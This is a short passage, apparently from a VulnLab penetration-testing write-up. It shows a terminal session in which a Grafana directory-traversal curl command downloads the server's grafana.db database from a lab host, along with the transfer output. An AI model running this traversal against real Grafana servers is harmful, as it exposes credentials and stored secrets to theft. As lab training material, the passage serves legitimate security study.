 ┌──(remo㉿Remo)-[~/VulnLab/Data]
└─$ curl --path-as-is http://10.10.100.171:3000/public/plugins/welcome/../../../../../../../../var/lib/grafana/grafana.db -o grafana.db
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 584k 100 584k 0 0 307k 0 0:00:01 0:00:01 --:--:-- 307k
┌──(remo㉿Remo)-[~/VulnLab/Data]
└─$ ls -las grafana.db
584 -rw-rw-r-- 1 remo remo 598016 Mar 25 16:52 grafana.db
┌──(remo㉿Remo)-[~/VulnLab/Data]
└─$
Welcome to Grafana